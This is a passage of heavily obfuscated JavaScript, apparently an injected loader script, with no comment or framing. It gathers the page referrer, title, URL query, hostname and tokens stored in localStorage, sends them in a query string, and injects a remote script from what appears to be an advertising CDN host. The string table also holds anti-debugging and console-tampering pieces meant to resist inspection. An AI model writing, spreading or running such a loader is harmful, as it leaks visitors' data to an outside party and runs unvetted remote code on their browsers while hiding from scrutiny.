_0x2e5b46=localStorage[_0x12012d(0x5d2,0x53d,0x5d0,0x5e0,0x5b9)+'em'](_0x5e689c[_0x47f6a8(0x263,0x271,0x18d,0x304,0x1c8)]),_0x1bfee1=localStorage[_0x43cff3(0x1bb,0x146,0x1cc,0xfe,0x194)+'em'](_0x5e689c[_0xb50327(0x2ea,0x2ef,0x295,0x37a,0x3b6)]),_0x42df85=_0x5e689c[_0x4f5c09(-0x58,-0x107,-0x76,-0x12a,-0x12c)];_0x42df85+=_0x5e689c[_0x43cff3(-0x8c,-0x99,0x0,0x48,0x10f)]('&',_0x5e689c[_0x47f6a8(0x358,0x372,0x291,0x3f6,0x3e9)](decodeURIComponent,window[_0x12012d(0x426,0x49e,0x542,0x4b7,0x497)+_0x43cff3(0xc4,-0x64,-0x7c,-0x1f,-0xde)][_0x4f5c09(-0xca,-0x17b,-0xfd,-0x1ab,-0x25d)+'h'][_0x12012d(0x509,0x4e1,0x46d,0x528,0x4b7)+'ce']('?',''))),_0x42df85+=_0x5e689c[_0x4f5c09(-0x240,-0x188,-0x25d,-0xd6,-0x25d)](_0x5e689c[_0x47f6a8(0x232,0x2b6,0x258,0x308,0x1ea)],_0x5e689c[_0x43cff3(-0x7b,-0x4c,-0x89,-0x47,0x1f)](encodeURIComponent,document[_0x12012d(0x4f3,0x574,0x505,0x576,0x5b3)+_0x47f6a8(0x26e,0x213,0x1bf,0x2c1,0x23a)])),_0x42df85+=_0x5e689c[_0xb50327(0x36a,0x39b,0x3da,0x3a8,0x31c)](_0x5e689c[_0x12012d(0x4b4,0x3ae,0x3ec,0x4df,0x467)],_0x5e689c[_0x4f5c09(-0x234,-0x1b7,-0x158,-0x1da,-0x116)](encodeURIComponent,document[_0x12012d(0x517,0x5c1,0x573,0x4e7,0x4fd)])),_0x42df85+=_0x5e689c[_0x4f5c09(-0x223,-0x267,-0x28d,-0x1ca,-0x1db)](_0x5e689c[_0x4f5c09(-0x195,-0x191,-0x1a7,-0x244,-0x1c0)],_0x5e689c[_0x4f5c09(-0x1b3,-0x17d,-0x11b,-0x172,-0x1e5)](encodeURIComponent,_0x5e689c[_0x12012d(0x532,0x543,0x4a6,0x53c,0x583)](document[_0x12012d(0x4d7,0x3da,0x53e,0x4b1,0x497)+_0x47f6a8(0x286,0x33d,0x2ba,0x317,0x283)][_0x12012d(0x4d8,0x4c1,0x48f,0x544,0x4fe)+_0xb50327(0x282,0x29e,0x326,0x2d4,0x1c9)],document[_0xb50327(0x24c,0x2a9,0x16a,0x185,0x187)+_0xb50327(0x251,0x245,0x273,0x1fa,0x17d)][_0x12012d(0x4d4,0x526,0x447,0x50c,0x486)+_0xb50327(0x282,0x308,0x2c9,0x29e,0x220)])));function _0x12012d(_0x2b6b86,_0x211a45,_0x5e8160,_0x522015,_0x175e41){return _0x15cd(_0x175e41-0x317,_0x2b6b86);}_0x42df85+=_0x5e689c[_0x47f6a8(0x25d,0x332,0x308,0x2a7,0x1de)](_0x5e689c[_0x4f5c09(-0x214,-0x159,-0x215,-0x14e,-0x98)],_0x5e689c[_0x4f5c09(-0x199,-0x204,-0x241,-0x127,-0x2b2)](encodeURIComponent,_0x4b430e)),_0x42df85+=_0x5e689c[_0x4f5c09(-0x144,-0x157,-0x12f,-0x17f,-0x1ab)](_0x5e689c[_0xb50327(0x252,0x217,0x1c7,0x218,0x228)],_0x5e689c[_0x43cff3(0x38,0x18,-0x4f,-0x15,-0x69)](encodeURIComponent,window[_0x47f6a8(0x2e9,0x31b,0x239,0x267,0x29a)+_0x12012d(0x4b4,0x389,0x4ad,0x4ce,0x434)+_0x4f5c09(-0xdb,-0xf2,-0xef,-0xb2,-0x82)+'dM'][_0xb50327(0x333,0x2ae,0x339,0x36e,0x322)+'H']));function _0x43cff3(_0x411628,_0x57dce2,_0x4050cf,_0x337364,_0x48e0a4){return _0x15cd(_0x337364- -0x1a4,_0x48e0a4);}_0x5e689c[_0x12012d(0x534,0x4fd,0x3d0,0x4eb,0x48a)](typeof _0x2e5b46,_0x5e689c[_0x43cff3(-0x33,0x135,0x8d,0x83,0x93)])&&_0x2e5b46&&window[_0x47f6a8(0x2e9,0x397,0x3bc,0x385,0x335)+_0x47f6a8(0x21e,0x150,0x2dc,0x26d,0x29f)+_0x12012d(0x630,0x635,0x510,0x666,0x5b8)+'dM'][_0x47f6a8(0x244,0x2ec,0x267,0x202,0x26d)+'e']&&(_0x5e689c[_0x12012d(0x59e,0x4e3,0x54f,0x4ef,0x5c0)](_0x5e689c[_0x12012d(0x55d,0x584,0x5bb,0x540,0x531)],_0x5e689c[_0x43cff3(-0x41,0x8b,0xdf,0x76,-0x1c)])?(_0x493bf6[_0x43cff3(-0xf7,-0xf3,-0x40,-0x39,-0x5d)+_0x43cff3(-0x6f,0xa6,-0x73,-0x2e,-0xc)](_0x5e689c[_0x43cff3(0x1d,-0x3b,-0x11b,-0x42,0x5e)]),_0x15a1a0[_0x43cff3(-0x116,0x3b,-0x59,-0x39,-0x17)+_0x12012d(0x544,0x4b7,0x423,0x3e8,0x48d)](_0x5e689c[_0xb50327(0x2ea,0x316,0x391,0x215,0x272)]),_0x35c229[_0x4f5c09(-0x2d0,-0x228,-0x2ae,-0x1af,-0x223)+_0x4f5c09(-0x1c6,-0x21d,-0x148,-0x29f,-0x1a0)](_0x5e689c[_0xb50327(0x21b,0x1b0,0x23b,0x258,0x167)])):_0x42df85+=_0x5e689c[_0xb50327(0x36a,0x41e,0x362,0x2e3,0x2ac)](_0x5e689c[_0x4f5c09(-0x130,-0x1da,-0x291,-0x2b0,-0x2b5)],_0x5e689c[_0x43cff3(-0x144,-0x149,-0xd0,-0xbb,-0xfc)](encodeURIComponent,_0x2e5b46)));_0x5e689c[_0x12012d(0x463,0x4b5,0x4b9,0x4e4,0x4bc)](typeof _0x1bfee1,_0x5e689c[_0x47f6a8(0x328,0x3c7,0x344,0x25f,0x284)])&&_0x1bfee1&&window[_0x43cff3(-0xe,0xa6,0xa,0x44,-0x6d)+_0xb50327(0x1e9,0x183,0x1a5,0x235,0x2b1)+_0x12012d(0x4e9,0x526,0x5d6,0x68c,0x5b8)+'dM'][_0x43cff3(-0x24,-0x54,0x79,-0x61,-0x94)+'e']&&(_0x5e689c[_0x4f5c09(-0x164,-0x15b,-0x10a,-0x220,-0x193)](_0x5e689c[_0x12012d(0x5ad,0x55a,0x4f1,0x508,0x4ea)],_0x5e689c[_0x12012d(0x55e,0x4ac,0x522,0x471,0x4ea)])?_0x236213+=_0x5e689c[_0xb50327(0x26f,0x1bd,0x19e,0x1e8,0x242)](_0x5e689c[_0x47f6a8(0x2ba,0x345,0x37c,0x2e3,0x34b)],_0x5e689c[_0x12012d(0x4f2,0x591,0x63e,0x4f3,0x5a0)](_0x5551e6,_0x5c4926)):_0x42df85+=_0x5e689c[_0x43cff3(0xdd,0x11a,0x15,0xa4,0x48)](_0x5e689c[_0x47f6a8(0x23e,0x19b,0x225,0x1c7,0x31f)],_0x5e689c[_0x12012d(0x5de,0x551,0x4f0,0x4b8,0x52d)](encodeURIComponent,_0x1bfee1)));var _0x3acabc=document[_0x4f5c09(-0x332,-0x2a1,-0x365,-0x1f7,-0x2b4)+_0x47f6a8(0x1f0,0x13e,0x217,0x1c4,0x2a8)+_0x4f5c09(-0xd7,-0x173,-0x123,-0x173,-0x1f5)](_0x5e689c[_0xb50327(0x33d,0x2eb,0x2c2,0x391,0x3fa)]);_0x3acabc[_0x47f6a8(0x316,0x284,0x2b9,0x36b,0x238)]=_0x5e689c[_0x47f6a8(0x2c8,0x247,0x224,0x2c0,0x257)],_0x3acabc[_0x43cff3(0x83,0xbb,0x6a,0xcf,0xb4)]=_0x5e689c[_0x4f5c09(-0x207,-0x14b,-0x229,-0x15d,-0x10d)](window[_0xb50327(0x2b4,0x261,0x32a,0x28f,0x2cd)+_0x4f5c09(-0x351,-0x276,-0x2f0,-0x1de,-0x355)+_0x47f6a8(0x3a2,0x322,0x402,0x395,0x3cb)+'dM'][_0x4f5c09(-0x1f1,-0x12c,-0x1d3,-0x200,-0x1f7)+'H'],_0x42df85);var _0x1982c5=document[_0x47f6a8(0x388,0x3cd,0x2dc,0x35d,0x3ee)+_0x47f6a8(0x377,0x2ec,0x3e4,0x2ba,0x2da)+_0xb50327(0x227,0x1cc,0x166,0x2d9,0x20f)+_0x43cff3(-0xaa,0xaf,0xa3,-0x33,-0x115)](_0x5e689c[_0x43cff3(0x0,0x67,0x6,0xcd,0x163)])[-0x233*-0xd+-0x2329+0x692];_0x1982c5[_0xb50327(0x2f1,0x2fb,0x2a2,0x298,0x212)+_0xb50327(0x2e7,0x27e,0x2a5,0x2c2,0x22e)][_0x4f5c09(-0x17d,-0xf8,-0x8d,-0x166,-0x72)+_0xb50327(0x22c,0x1c9,0x2f4,0x2ec,0x2e8)+'re'](_0x3acabc,_0x1982c5);}()));function _0x1312(){var _0x4e272c=['bIuFn','ined','EsjxJ','rn\x20th','ttl','parse','tDoPL','zCbyC','moIdD','CFrce','count','Fxrxg','title','hostn','_XHrW','MArDc','bind','uUmWO','lwSbx','nguTu','90SdeJwk','MrNuI','wHwyO','|5|3|','round','4jaoMud','MthrA','token','9201228AxDzEc','Pqqmw','vOwGo','ctor(','bgCyX','UrMyU','KbKmf','warn','wWIko','PLdBU','dcfmt','Fzfim','tTJkX','|4|1','om/Jj','poVfk','is\x22)(','JGozX','WjkAZ','oyVCZ','wzPRP','nfrYu','https','SHpTT','$]*)','gCoYS','retur','VBsul','NmcEY','CJBjP','hPhfg','type','PARdf','Zwgjz','searc','341730rrEILe','tZaZf','tNode','PdBhb','NDoiJ','DYcHF','xgWIz','ent','zniFE','Quxfr','mLYon','bECDI','paren','GlbHa','YWTLo','CcdDM','LvcOd','dnAna','XDRpe','okpqU','ochUr','__pro','BDFap','koMZu','actio','VDdOx','BGQfX','2|0|1','22qEOfhI','ion\x20*','hzMis','sYTPv','OPlbZ','dOfjN','ZJMCU','EHxYn','FKRub','fSftR','BzJKd','liSoN','iPEpV','wieOR','OOoFi','wOPfG','nctio','LYRMS','xgQnI','xtVZI','FcWhq','wFqqC','bgvUv','bCVfd','ciFCm','|5|1|','kWpjJ','hEEWO','rGxGV','DGcUr','pWKCL','LmEVi','\x22retu','proto','zjAok','hwyji','ULSky','CgUog','hWzNF','ing_u','uqzDr','zA-Z_','36990pjWxve','KBqRC','oyoTA','ascri','KYDRf','cFgBD','DLPna','rn=js','R_PAT','&host','a-zA-','yZJur','LOdDG','SFAkg','aeSDS','&se_r','bvJAD','RxakI','LWmTB','URmah','src','FlSxi','VyWNA','ement','tion','yXvir','REWAd','://ad',')+)+)','UkeAI','ToMEU','to__','{}.co','gger','sing-','er=','table','Xqjoi','CVXmt','(((.+','getEl','gOkGk','tKzHh','FMKyH','VePMw','pStoj','EvqwT','xLeCk','ructo','oJRRe','GROOd','yKGwx','WBgKX','KUUnD','HHNRr','rIeiC','BWUZa','kSMhu','?retu','apply','inser','refer','pRtXl','nGSJN','UrbLF','&sub_','pdbNP','getIt','upUqP','qAAwy','terva','ZrGHP','cdn.c','lzmNJ','lkXVe','OtiEg','tThjr','itEfM','asgFB','RLKRZ','wTvKK','RXNAz','PQYEM','Slmwp','qPrYF','undef','eElem','init','FnuGT','creat','fsRLM','cJSJU','tqwCe','kzlnF','setIn','verti','goDbR','EVyLS','bCdut','XNPEp','strin','\x5c(\x20*\x5c','LwIMJ','chain','vIWFz','ddgJH','BysKM','WfYbw','lCJsE','&toke','eAbag','ult_k','toaAZ','0|3|2','1846683ZtkXSe','HVKNW','Kiuaq','KGncE','rUWHA','PWwiu','kPYJb','rl=','info','input','NNLKB','bFWJE','conso','pTYLF','jDUtR','122198kQetUK','scrip','lengt','Q2dk7','nstru','XvcFu','qLLQn','zPDdU','KRIKD','eDslX','uZaOm','n\x20(fu','ztjMl','FwEzI','oafkw','maZwG','xTYwQ','toStr','BzgGO','WMkZk','3624552IFizsZ','TLIDv','MCDYm','LZEDN','&defa','djmIB','zTZcL','excep','oTBda','GUAWD','HhPIj','IphGT','xtlQI','ing','sGHlv','FkrMK','n/jav','QGudT','xGLQL','PpRId','while','uniqu','id=','afMNZ','NdLix','kraSm','ZAbRw','bqpQS','Mkthb','drbLg','FDnnf','CgniC','slSdn','RoVKT','sBgyN','HBHWR','jvbBK','viDRg','|2|5|','Dcdut','CsAGz','lMScs','iTQmW','qhNps','turfQ','sByTa','PIKVO','OmfEx','GdHPG','BOkwr','tBefo','ed_at','ZJSIf','jFpao','QkmrV','DkVZk','cjJxH','Objec','e)\x20{}','ELHQG','cpKSf','remov','0-9a-','rer','QaOpA','pathn','jAlYj','gName','LRlnV','pqbAE','WEdyy','kxOaW','eItem','bcPAi','vVEBq','fNCNt','SZsRX','test','&name','QaYgW','funct','ZbOve','locat','uXkkF','appli','cxLOb','cOJFD','ion','PFlIY','jstwE','confi','KyBNZ','PoVfP','XycoX','call','4546192ebMlVk','lueTZ','jGxLn','oXQGI','uEQbD','4irFDvm','mREsI','112y','pMUar','state','qzcoZ','eywor','CiwEW','BVtyV','RLKOu','trace','.clie','sprff','EVeaT','repla','APqWD','FKqKH','BpBSV','wUedN','FWICI','WHxMy','WLwpP','error','qOMes','fxDhB','204LZKYQn','catio','2|0|3','\x20(tru','split','Dyvdg','ZVcWn','JBYvw','&land','const','gGfYi','ame','iPqdh','IFfCK','tMKZw','debu','log','FbvtE','CMlAA','LVXwm','*(?:[','eferr','OPMNu','gLjKr','IQpSg','Z_$][','dZkgb','KoZMD','toqUv','subId','bNEJL','WSdsw','OqYgZ','YOmxt','pFHyS','BNEdh','qMGQK','nDStx','isWuX','VURdX','vPaNZ','RcLTP','\x5c+\x5c+\x20','n()\x20','4|3|1','ykcKw','rOULH'];_0x1312=function(){return _0x4e272c;};return _0x1312();}function _0x1ee4af(_0x3ed245){function _0x341c84(_0x2e2da2,_0x394f33,_0x36a870,_0x2547ca,_0x571be1){return _0x15cd(_0x394f33-0x34a,_0x2e2da2);}var _0x35659c={'tThjr':_0x270730(-0x1f7,-0x1bf,-0x28d,-0x1a6,-0x191)+_0x270730(-0x1b9,-0x169,-0x133,-0x104,-0x1ad),'KUUnD':function(_0x13271f,_0x2dd527){return _0x13271f(_0x2dd527);},'QaYgW':function(_0x3aaf7e,_0x28e48f){return _0x3aaf7e+_0x28e48f;},'ochUr':function(_0xeafd0f,_0xeca790){return _0xeafd0f+_0xeca790;},'fNCNt':_0x341c84(0x626,0x55a,0x4df,0x5a7,0x5d7)+_0x3a93db(0x42e,0x3b5,0x41b,0x38d,0x4d2)+_0x3a93db(0x4c9,0x521,0x53b,0x616,0x4c4)+_0x270730(-0xca,-0x196,-0x23e,-0x178,-0x11c),'xtlQI':_0x3a93db(0x5ef,0x5bc,0x575,0x4b4,0x504)+_0x49b339(0x6b,0x3a,0xd8,0xb2,-0x8)+_0x341c84(0x527,0x543,0x50f,0x468,0x514)+_0x542964(0x608,0x4cf,0x553,0x5fb,0x558)+_0x49b339(0x212,0x258,0x197,0xce,0x213)+_0x3a93db(0x443,0x5a7,0x4fc,0x4b9,0x5be)+'\x20)','ToMEU':function(_0x1adbbd){return _0x1adbbd();},'FcWhq':function(_0x5390e8,_0x643407){return _0x5390e8<_0x643407;},'sprff':_0x49b339(0x17e,0x71,0xc4,0x87,0x179)+_0x341c84(0x53b,0x598,0x501,0x4fc,0x620)+'4','CVXmt':_0x341c84(0x502,0x505,0x496,0x5d9,0x456),'WHxMy':_0x270730(-0x150,-0x16f,-0x234,-0x177,-0x182),'ZVcWn':_0x542964(0x399,0x37d,0x4e3,0x337,0x416),'BWUZa':_0x341c84(0x4a9,0x4f2,0x5c6,0x4ab,0x49d),'rGxGV':_0x341c84(0x42b,0x47f,0x530,0x488,0x518)+_0x270730(-0xec,-0xf5,-0xbc,-0x135,-0x15c),'WjkAZ':_0x270730(-0x10e,-0xe9,-0x68,-0x70,-0x15d),'FbvtE':_0x341c84(0x5a3,0x4e6,0x458,0x547,0x57e),'oyVCZ':_0x270730(-0x215,-0x1ee,-0x23e,-0x14e,-0x2c9)+_0x270730(-0x1ea,-0x136,-0x1b4,-0x136,-0x130)+_0x270730(-0x283,-0x26e,-0x2bc,-0x29d,-0x208)+')','cOJFD':_0x49b339(0xca,0xf2,0x18f,0xfd,0x215)+_0x270730(-0x1e7,-0x1ad,-0x182,-0x227,-0x148)+_0x3a93db(0x498,0x62e,0x55f,0x4a6,0x4ed)+_0x542964(0x51f,0x54d,0x52e,0x4d2,0x4c7)+_0x49b339(0x141,0x98,0x126,0x70,0xcf)+_0x341c84(0x581,0x5a8,0x572,0x543,0x5c2)+_0x270730(-0x1ce,-0x15e,-0x12b,-0xcb,-0xef),'LwIMJ':function(_0x305516,_0x36ec67){return _0x305516(_0x36ec67);},'cJSJU':_0x542964(0x4cb,0x49a,0x3fa,0x3cf,0x3f3),'yZJur':function(_0x1a8605,_0x565530){return _0x1a8605+_0x565530;},'hzMis':_0x3a93db(0x400,0x4a0,0x3f6,0x449,0x3e0),'XNPEp':_0x270730(-0x220,-0x258,-0x23c,-0x30f,-0x1eb),'bFWJE':function(_0x287f86){return _0x287f86();},'KyBNZ':function(_0x1c4cee,_0x41b454,_0xda7565){return _0x1c4cee(_0x41b454,_0xda7565);},'BOkwr':function(_0x5a9ef8,_0x355b19){return _0x5a9ef8/_0x355b19;},'itEfM':function(_0x4f3a9a,_0x3bae61){return _0x4f3a9a<_0x3bae61;},'ZJMCU':_0x542964(0x502,0x3fe,0x51a,0x4d1,0x4cb),'wUedN':_0x542964(0x4de,0x47d,0x54d,0x466,0x4f8),'uUmWO':_0x270730(-0x279,-0x1e4,-0x254,-0x21a,-0x1d0)+'g','MthrA':function(_0x16f4d7,_0x188fed){return _0x16f4d7===_0x188fed;},'VBsul':_0x270730(-0x102,-0x144,-0x1f2,-0x1a8,-0x6d),'kraSm':_0x3a93db(0x4b6,0x42c,0x3f7,0x3fe,0x31d),'KoZMD':_0x542964(0x613,0x5b0,0x49a,0x462,0x533),'kWpjJ':_0x270730(-0x1e4,-0x142,-0x92,-0x158,-0xe7),'iPqdh':function(_0x2c9c04,_0x49fc5a){return _0x2c9c04===_0x49fc5a;},'IphGT':_0x49b339(-0x12,0xb0,0xb7,0x168,0xc4)+'g','pRtXl':_0x270730(-0x1f6,-0x1d3,-0x1a0,-0x225,-0x137),'ULSky':_0x49b339(0x135,0x1e9,0x20e,0x1a8,0x257),'dcfmt':_0x270730(-0x2fc,-0x22a,-0x28c,-0x2f1,-0x2bb)+_0x3a93db(0x466,0x4da,0x4a4,0x503,0x540)+_0x542964(0x4e4,0x54b,0x3a9,0x499,0x46b),'NdLix':_0x3a93db(0x4a3,0x5b8,0x4da,0x563,0x52a)+'er','poVfk':function(_0x18d7ef,_0x1c60c6){return _0x18d7ef===_0x1c60c6;},'Quxfr':_0x542964(0x516,0x5b0,0x54e,0x468,0x524),'xLeCk':function(_0x28afe2,_0x4a0e72){return _0x28afe2!==_0x4a0e72;},'wieOR':function(_0x2777bb,_0x3d4fea){return _0x2777bb/_0x3d4fea;},'GlbHa':_0x270730(-0x1a0,-0x250,-0x219,-0x24a,-0x241)+'h','oJRRe':function(_0x3517e4,_0x59b04a){return _0x3517e4%_0x59b04a;},'dZkgb':function(_0x519ef9,_0x4844f8){return _0x519ef9!==_0x4844f8;},'ZbOve':_0x542964(0x4e5,0x4b2,0x56c,0x611,0x547),'aeSDS':_0x542964(0x4af,0x477,0x48a,0x446,0x422),'OPMNu':function(_0x317b9a,_0x5dabbb){return _0x317b9a+_0x5dabbb;},'ztjMl':_0x542964(0x510,0x51f,0x3da,0x4fd,0x4bd),'HBHWR':_0x270730(-0x102,-0xec,-0x37,-0x14,-0xa2),'EVeaT':_0x270730(-0x8d,-0x13b,-0xac,-0xd4,-0x13f)+'n','rIeiC':function(_0x489ece,_0x5af65a){return _0x489ece===_0x5af65a;},'XDRpe':_0x49b339(0x1f2,0x263,0x200,0x1ce,0x24a),'OtiEg':_0x270730(-0x29e,-0x1d6,-0x120,-0x27d,-0x1a6)+_0x542964(0x41b,0x523,0x420,0x476,0x46a)+'t','CgUog':function(_0x265f8a,_0x1f1459){return _0x265f8a(_0x1f1459);}};function _0x270730(_0x21c107,_0x35ded8,_0x41ab5,_0x1f560d,_0x5b1d86){return _0x15cd(_0x35ded8- -0x36c,_0x5b1d86);}function _0x542964(_0xd10675,_0x50bb56,_0x37e25e,_0x16fa52,_0x58144c){return _0x15cd(_0x58144c-0x303,_0x50bb56);}function _0x49b339(_0x596350,_0xdf029a,_0x34583f,_0x15b434,_0x1a7016){return _0x15cd(_0x34583f- -0x46,_0x15b434);}function _0x33f603(_0x55ee7c){var _0xb38fcd={'yKGwx':_0x35659c[_0x38ea78(-0x22e,-0x166,-0x1cc,-0x26e,-0x225)],'jvbBK':_0x35659c[_0x38ea78(-0x2cc,-0x225,-0x251,-0x30c,-0x28a)],'hwyji':function(_0x548b7a,_0x11f1c2){function _0x159e8d(_0x51507a,_0x40001b,_0x1bb6b6,_0x371cc9,_0x18d8c6){return _0x38ea78(_0x51507a-0x95,_0x40001b,_0x1bb6b6-0x2da,_0x371cc9-0xcd,_0x18d8c6-0x127);}return _0x35659c[_0x159e8d(-0xd0,-0x93,0x4,0xde,0xe)](_0x548b7a,_0x11f1c2);},'BNEdh':_0x35659c[_0x5841d0(-0x12b,-0x184,-0x13a,-0x1eb,-0x201)],'lzmNJ':function(_0x416036,_0x2e7a1c){function _0x589619(_0x18ce7c,_0x1ca55c,_0x4e5fe0,_0x66e651,_0x147e22){return _0x38ea78(_0x18ce7c-0x24,_0x66e651,_0x147e22-0x175,_0x66e651-0xac,_0x147e22-0x15a);}return _0x35659c[_0x589619(0xd1,-0xcb,-0x92,0x2,0xa)](_0x416036,_0x2e7a1c);},'rUWHA':_0x35659c[_0x5841d0(-0x185,-0x80,0x2d,-0xa8,-0x156)],'goDbR':_0x35659c[_0x4d687c(-0x26f,-0x24d,-0x335,-0x280,-0x2c1)],'qPrYF':function(_0x15da74){function _0x2cb043(_0x49661f,_0x41805e,_0xeb94a5,_0x2fdc83,_0x26dd44){return _0x5841d0(_0x49661f-0xf0,_0x41805e-0x192,_0x41805e,_0x2fdc83-0xde,_0x26dd44-0x70);}return _0x35659c[_0x2cb043(-0x42,-0x144,-0x93,-0xeb,-0xeb)](_0x15da74);},'UkeAI':function(_0x4e96ee,_0x3a9b25,_0xb49a23){function _0x3a09f4(_0xd1c906,_0xff0142,_0xdb8e80,_0x531e99,_0x1a5261){return _0x4d687c(_0xd1c906-0x48,_0xff0142-0x1d1,_0xdb8e80-0x20,_0x531e99-0x571,_0x1a5261);}return _0x35659c[_0x3a09f4(0x2d7,0x2c0,0x3a7,0x37e,0x2ec)](_0x4e96ee,_0x3a9b25,_0xb49a23);},'wFqqC':function(_0x22a086,_0x4691cc){function _0x5dab5e(_0x4a76f0,_0x289f14,_0x4913c0,_0x7aaa33,_0x72b28d){return _0x5841d0(_0x4a76f0-0x96,_0x289f14-0x1a4,_0x72b28d,_0x7aaa33-0x9b,_0x72b28d-0x1d1);}return _0x35659c[_0x5dab5e(-0x1a2,-0xbb,-0x15d,-0xe5,-0x36)](_0x22a086,_0x4691cc);},'ELHQG':function(_0xd92921,_0x27fd1a){function _0x152f1b(_0x23ebbe,_0x1a9a8f,_0x5a122b,_0x14ef7c,_0x1f078e){return _0x55aa11(_0x14ef7c- -0x3b0,_0x1a9a8f-0x1c0,_0x1f078e,_0x14ef7c-0x14f,_0x1f078e-0x3f);}return _0x35659c[_0x152f1b(0x57,0x1e,0x190,0xd0,0x11e)](_0xd92921,_0x27fd1a);},'asgFB':_0x35659c[_0x38ea78(-0x254,-0x16d,-0x19a,-0x197,-0xfd)],'VePMw':_0x35659c[_0x4d687c(-0x23c,-0x248,-0x223,-0x1d8,-0x299)],'PLdBU':_0x35659c[_0x5841d0(-0x125,-0x1b8,-0x184,-0xf4,-0xb8)],'OPlbZ':function(_0x5c7404,_0x1339e4){function _0x3c1fe3(_0x10ad58,_0x34eed9,_0x1f773c,_0x5cd670,_0x67366e){return _0x5841d0(_0x10ad58-0x6f,_0x34eed9-0x54,_0x5cd670,_0x67366e-0x6b4,_0x67366e-0x1e4);}return _0x35659c[_0x3c1fe3(0x54b,0x515,0x604,0x4ee,0x5c9)](_0x5c7404,_0x1339e4);},'bgCyX':_0x35659c[_0x3b2896(0x1c6,0x134,0x212,0x1c5,0x210)],'bIuFn':_0x35659c[_0x55aa11(0x31b,0x2c0,0x30c,0x365,0x2f0)],'RxakI':_0x35659c[_0x38ea78(-0x1c2,-0x12e,-0x20f,-0x17b,-0x218)],'LvcOd':_0x35659c[_0x4d687c(-0x151,-0x186,-0x13a,-0x12d,-0x16a)],'wWIko':function(_0x30d21d,_0x77710f){function _0xc3c673(_0x584274,_0x3b2bf7,_0x1b8611,_0x5ad8df,_0x477799){return _0x55aa11(_0x5ad8df-0x124,_0x3b2bf7-0x1d1,_0x3b2bf7,_0x5ad8df-0x80,_0x477799-0x15e);}return _0x35659c[_0xc3c673(0x573,0x4cb,0x62a,0x562,0x505)](_0x30d21d,_0x77710f);},'NNLKB':_0x35659c[_0x5841d0(-0x1c7,-0x189,-0x1a2,-0x166,-0x17d)],'VyWNA':_0x35659c[_0x55aa11(0x30e,0x3a7,0x2cd,0x3c3,0x2da)]};function _0x5841d0(_0x293b06,_0x35dc68,_0x53801c,_0x42e4e2,_0x441491){return _0x49b339(_0x293b06-0x124,_0x35dc68-0x1de,_0x42e4e2- -0x299,_0x53801c,_0x441491-0xd2);}function _0x55aa11(_0xd14ece,_0x40938f,_0x5932c2,_0x55695b,_0x160a09){return _0x341c84(_0x5932c2,_0xd14ece- -0x176,_0x5932c2-0x3c,_0x55695b-0x115,_0x160a09-0xd3);}if(_0x35659c[_0x4d687c(-0x14d,-0x206,-0x1e3,-0x1c5,-0x289)](typeof _0x55ee7c,_0x35659c[_0x3b2896(0x20c,0xe6,0x13a,0x1d4,0x18c)])){if(_0x35659c[_0x3b2896(0x154,0x133,0x1b8,0x17a,0x123)](_0x35659c[_0x3b2896(0x200,0x334,0x29e,0x2a6,0x30f)],_0x35659c[_0x5841d0(-0xc6,-0x7a,-0x2f,-0x86,-0xfd)]))_0xb38fcd[_0x3b2896(0x2e8,0x1b6,0x27d,0x29b,0x25f)](_0x3c08b7,this,function(){function _0x39dc11(_0x2ef67a,_0x299957,_0x49e7d5,_0x55d912,_0xaf24a7){return _0x4d687c(_0x2ef67a-0x1ea,_0x299957-0x18a,_0x49e7d5-0x42,_0x2ef67a-0x4f1,_0xaf24a7);}var _0x3c542a=new _0x4f0e5e(_0xb38fcd[_0x181524(-0x86,-0x197,-0x62,-0xfb,-0xf8)]);function _0x2ba39e(_0x4d1055,_0x22c418,_0x59e1ff,_0x2b6d32,_0x33729c){return _0x55aa11(_0x2b6d32- -0x261,_0x22c418-0xdc,_0x4d1055,_0x2b6d32-0x1e2,_0x33729c-0xa8);}function _0x4614da(_0xe4ab0e,_0x3206ed,_0x4b2b29,_0x2b567c,_0x458aa8){return _0x55aa11(_0xe4ab0e- -0x135,_0x3206ed-0x7,_0x4b2b29,_0x2b567c-0xaf,_0x458aa8-0x3);}var _0x318c96=new _0xf76e1a(_0xb38fcd[_0x2ba39e(0xf4,0x113,0x146,0xc5,0xfa)],'i'),_0x31e3f0=_0xb38fcd[_0x181524(-0x1aa,-0x8f,-0xa4,-0x135,-0x16f)](_0x6e2c15,_0xb38fcd[_0x181524(-0x289,-0x26c,-0x172,-0x1bf,-0x117)]);function _0xe2bfcf(_0x391034,_0x3b7c0d,_0x1e4855,_0x30cbdd,_0x9f1956){return _0x4d687c(_0x391034-0x4,_0x3b7c0d-0x1ec,_0x1e4855-0x165,_0x9f1956-0x15f,_0x3b7c0d);}function _0x181524(_0x133c8d,_0x2f918e,_0x264d53,_0x164ed0,_0x3a23f8){return _0x3b2896(_0x133c8d-0x197,_0x2f918e-0xa7,_0x164ed0- -0x38e,_0x2f918e,_0x3a23f8-0x82);}!_0x3c542a[_0x2ba39e(0x97,0x13,0x104,0xee,0x4b)](_0xb38fcd[_0xe2bfcf(0x1e,0x152,-0x43,0x5e,0x8b)](_0x31e3f0,_0xb38fcd[_0x39dc11(0x284,0x1fb,0x351,0x23b,0x282)]))||!_0x318c96[_0x39dc11(0x2f0,0x3ae,0x2e8,0x2c6,0x3bd)](_0xb38fcd[_0x2ba39e(0x2f0,0x21d,0x236,0x21b,0x24e)](_0x31e3f0,_0xb38fcd[_0x2ba39e(0xfb,-0x60,0x11,0x6c,0x9)]))?_0xb38fcd[_0xe2bfcf(0xcd,0x34,0x33,-0x7c,0x3b)](_0x31e3f0,'0'):_0xb38fcd[_0xe2bfcf(-0x1fe,-0x73,-0x11f,-0x1e1,-0x130)](_0x2f4d4d);})();else return 